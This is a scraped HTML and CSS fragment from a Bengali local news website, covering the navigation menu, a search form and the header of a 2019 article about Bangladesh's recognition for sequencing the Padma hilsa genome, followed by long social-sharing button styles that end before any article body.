	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-240"><a href="https://www.bikrampurkhobor.com/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%a8-%e0%a7%a8%e0%a7%a6%e0%a7%a7%e0%a7%ae/">জাতীয় নির্বাচন ২০১৮</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-235"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a7/">মুন্সিগঞ্জ(আসন-১)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-236"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a8/">মুন্সিগঞ্জ(আসন-২)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-237"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a9/">মুন্সিগঞ্জ(আসন-৩)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-226"><a href="https://www.bikrampurkhobor.com/category/islamic/">ইসলামধর্মীয়</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-227"><a href="https://www.bikrampurkhobor.com/category/science-tech/">বিজ্ঞান ও প্রযুক্তি</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-228"><a href="https://www.bikrampurkhobor.com/category/business/">ব্যবসা-বাণিজ্য</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-229"><a href="https://www.bikrampurkhobor.com/category/video/">ভিডিও</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-230"><a href="https://www.bikrampurkhobor.com/category/politics/">রাজনীতি</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-231"><a href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-232"><a href="https://www.bikrampurkhobor.com/category/health-fitness/">স্বাস্থ্য ও ফিটনেস</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-389"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6/">দেশ-বিদেশ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-390"><a href="https://www.bikrampurkhobor.com/category/padma-bridge/">পদ্মা সেতু</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-391"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%aa%e0%a6%be%e0%a6%81%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%98%e0%a6%b0/">পাঁকের ঘর</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-392"><a href="https://www.bikrampurkhobor.com/category/photographay/">ফটোগ্রাফি</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-393"><a href="https://www.bikrampurkhobor.com/category/travel/">ভ্রমন/বেড়ানো</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-394"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8/">শিক্ষাঙ্গন</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-395"><a href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.bikrampurkhobor.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="খুঁজুন" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.bikrampurkhobor.com/">প্রচ্ছদ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="সব পোস্ট দেখুন অন্যান্য" class="entry-crumb" href="https://www.bikrampurkhobor.com/category/uncategorized/">অন্যান্য</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">পদ্মার ইলিশের জিন বিন্যাসে স্বীকৃতি পেল বাংলাদেশ -আরেকটি সাফল্য যুক্ত হলো</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-743" class="post-743 post type-post status-publish format-standard has-post-thumbnail category-uncategorized category-national" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.bikrampurkhobor.com/category/uncategorized/">অন্যান্য</a></li><li class="entry-category"><a  href="https://www.bikrampurkhobor.com/category/national/">জাতীয়</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">পদ্মার ইলিশের জিন বিন্যাসে স্বীকৃতি পেল বাংলাদেশ -আরেকটি সাফল্য যুক্ত হলো</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">পোস্ট করেছেন</div> <a href="https://www.bikrampurkhobor.com/author/nasiruddin/">বিক্রমপুর খবর ডেস্ক</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-06T23:50:51+06:00" >06/01/2019</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%87%e0%a6%b2%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b0-%e0%a6%9c%e0%a6%bf%e0%a6%a8-%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-743">17</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
